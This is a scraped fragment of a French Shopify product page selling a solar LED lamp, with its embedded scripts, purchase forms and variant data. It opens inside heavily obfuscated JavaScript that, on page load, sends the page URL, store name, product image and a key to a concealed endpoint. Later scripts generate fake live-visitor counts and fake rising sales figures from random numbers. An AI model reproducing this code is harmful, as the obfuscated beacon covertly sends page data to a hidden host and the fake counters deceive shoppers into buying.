_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1701314269000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e"}
  var productCollections = [{"id":398837907701,"handle":"articles-menagers-cuisine","title":"Articles ménagers \u0026 Cuisine","updated_at":"2026-01-15T12:11:12+08:00","body_html":"","published_at":"2022-08-04T17:18:36+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Articles ménagers \u0026 Cuisine"},{"column":"type","relation":"equals","condition":"Articles ménagers \u0026 Cuisine"}],"published_scope":"web","image":{"created_at":"2022-08-04T17:18:35+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/collections\/cusine5.jpg?v=1761891073"}},{"id":398837842165,"handle":"meilleures-ventes","title":"MEILLEURES VENTES","updated_at":"2026-01-17T20:14:31+08:00","body_html":"","published_at":"2022-08-04T17:16:03+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.1"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--17069144178933__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44562150359285">
                
<input type="hidden" name="product-id" value="8275836338421" /><input type="hidden" name="section-id" value="template--17069144178933__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--17069144178933__main" data-url="/products/lampe-1" ><fieldset class="js product-form__input">
                        <legend class="form__label">Quantité</legend><input type="radio" id="template--17069144178933__main-1-0"
                                name="Quantité"
                                value="ACHETER 1"
                                form="product-form-template--17069144178933__main"
                                checked
                          >
                          <label for="template--17069144178933__main-1-0">
                            ACHETER 1
                          </label><input type="radio" id="template--17069144178933__main-1-1"
                                name="Quantité"
                                value="ACHETEZ-EN 2🌞LIVRAISON GRATUITE"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-1">
                            ACHETEZ-EN 2🌞LIVRAISON GRATUITE
                          </label><input type="radio" id="template--17069144178933__main-1-2"
                                name="Quantité"
                                value="ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €/PC"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-2">
                            ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €/PC
                          </label></fieldset><script type="application/json">
                    [{"id":44562150359285,"title":"ACHETER 1","option1":"ACHETER 1","option2":null,"option3":null,"sku":"LE50238394A1","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETER 1","public_title":"ACHETER 1","options":["ACHETER 1"],"price":2999,"weight":0,"compare_at_price":6499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44562150392053,"title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","option1":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","option2":null,"option3":null,"sku":"LE50238394A1*2","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 2🌞LIVRAISON GRATUITE","public_title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","options":["ACHETEZ-EN 2🌞LIVRAISON GRATUITE"],"price":5999,"weight":0,"compare_at_price":12998,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44562150424821,"title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","option1":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","option2":null,"option3":null,"sku":"LE50238394A1*3","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","public_title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","options":["ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC"],"price":8397,"weight":0,"compare_at_price":18099,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--17069144178933__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--17069144178933__main">Variantes de produits</label>
                <div class="select">
                  <select name="id" id="Variants-template--17069144178933__main" class="select__select" form="product-form-template--17069144178933__main"><option
                        selected="selected"
                        
                        value="44562150359285"
                      >
                        ACHETER 1

                        - €29,99
                      </option><option
                        
                        
                        value="44562150392053"
                      >
                        ACHETEZ-EN 2🌞LIVRAISON GRATUITE

                        - €59,99
                      </option><option
                        
                        
                        value="44562150424821"
                      >
                        ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €/PC

                        - €83,97
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--17069144178933__main">
                Quantité
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Réduire la quantité de 🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--17069144178933__main"
                    min="1"
                    value="1"
                    form="product-form-template--17069144178933__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Augmenter la quantité de 🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #ea7147;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#ea7147;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #ea7147);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #ea7147);
    background-image: linear-gradient(to right , #eee, #ea7147);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1.1rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="€{{amount_with_comma_separator}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":44562150359285,"title":"ACHETER 1","option1":"ACHETER 1","option2":null,"option3":null,"sku":"LE50238394A1","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETER 1","public_title":"ACHETER 1","options":["ACHETER 1"],"price":2999,"weight":0,"compare_at_price":6499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":44562150359285,"title":"ACHETER 1","option1":"ACHETER 1","option2":null,"option3":null,"sku":"LE50238394A1","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETER 1","public_title":"ACHETER 1","options":["ACHETER 1"],"price":2999,"weight":0,"compare_at_price":6499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44562150392053,"title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","option1":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","option2":null,"option3":null,"sku":"LE50238394A1*2","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 2🌞LIVRAISON GRATUITE","public_title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","options":["ACHETEZ-EN 2🌞LIVRAISON GRATUITE"],"price":5999,"weight":0,"compare_at_price":12998,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44562150424821,"title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","option1":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","option2":null,"option3":null,"sku":"LE50238394A1*3","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","public_title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","options":["ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC"],"price":8397,"weight":0,"compare_at_price":18099,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = true;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 39.99;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
